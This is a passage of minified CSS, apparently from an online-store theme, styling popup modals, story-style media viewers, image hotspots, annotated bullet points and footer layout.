0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image img,.hotspots-image__mobile-image img{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspots-image__mobile-image{display:none}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);border:none;outline:none;z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--has-mobile-img .hotspots-image__image,.hotspots-image--has-mobile-img .hotspots-image__mobile-image{display:none}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - 